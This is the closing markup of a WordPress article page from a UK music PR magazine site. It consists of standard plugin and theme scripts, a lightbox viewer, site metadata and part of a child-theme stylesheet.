				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2019-10-07T15:21:34+01:00","dateCreated": "2019-10-07T15:21:34+01:00","dateModified": "2021-11-10T14:17:35+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"3d0a13dcdd","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"409ee23189","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"3d0a13dcdd","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/exclusive-interview-five-minutes-with-tom-ashbrook/","data":{"pid":24714,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"3d0a13dcdd","qry":{"page":0,"name":"exclusive-interview-five-minutes-with-tom-ashbrook","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_84869 = {
id: 84869,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"130,11,","post__not_in":[24714],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a23c579955","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a23c579955","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-07 15:56:45 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9
body_size: 10282
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
